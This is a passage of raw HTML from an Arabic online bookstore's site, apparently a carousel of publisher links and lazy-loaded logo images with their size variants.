https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="إسطفان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a5%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="إسطفان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ابن لعبون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d8%a8%d9%86-%d9%84%d8%b9%d8%a8%d9%88%d9%86/">
									
									ابن لعبون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار العربية للموسوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للموسوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار النموذجية للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									الدار النموذجية للطباعة والنشر
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشاهد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%a7%d9%87%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشاهد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشرق العربي ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشرق العربي ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشركة العصرية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشركة العصرية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العالمية للكتب والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العالمية للكتب والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العصرية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="354" height="354" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العصرية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 354px) 100vw, 354px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg 354w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي للكتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافي للكتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز القومي للاصدارات القانونية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d9%84%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="942" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز القومي للاصدارات القانونية" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية.jpeg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-300x294.jpeg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-768x754.jpeg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-600x589.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/المركز-القومي-للاصدارات-القانونية-150x147.jpeg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز القومي للترجمة" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز القومي للترجمة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المستقبل الرقمي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="900" height="900" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المستقبل الرقمي" decoding="async" srcset="" sizes="(max-width: 900px) 100vw, 900px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg 900w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المقطم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%82%d8%b7%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2048" height="2048" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المقطم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-300x300.jpeg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1024x1024.jpeg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-150x150.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-768x768.jpeg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1536x1536.jpeg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-600x600.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1200x1200.jpeg 1200w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة العصرية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/">
									
									المكتبة العصرية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="النايا للدرسات والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%86%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									النايا للدرسات والنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="باندا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d8%a7%d9%86%d8%af%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="باندا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بيت الكتب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بيت الكتب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
